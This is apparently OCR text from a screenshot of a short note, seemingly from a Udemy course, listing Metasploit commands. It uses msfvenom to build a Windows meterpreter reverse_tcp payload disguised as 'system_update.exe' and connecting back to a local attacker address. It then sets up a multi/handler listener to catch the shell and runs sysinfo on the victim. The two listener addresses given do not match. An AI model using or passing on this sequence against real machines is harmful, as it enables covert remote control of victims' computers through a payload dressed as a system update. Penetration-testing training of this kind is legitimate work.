 1 2 3 4 2 17:57
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 192.168.1.129
10 run
11 meterpreter > sysinfo
12 --help
13
udemy